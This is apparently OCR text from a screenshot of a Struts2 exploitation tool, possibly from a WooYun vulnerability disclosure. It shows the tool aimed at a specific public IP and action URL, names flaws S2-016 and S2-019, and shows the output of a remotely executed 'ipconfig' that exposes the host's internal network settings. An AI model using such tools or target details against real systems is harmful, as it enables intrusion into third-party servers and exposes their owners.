 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://124.65.80.190:8081/venus/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 存储连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.3.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org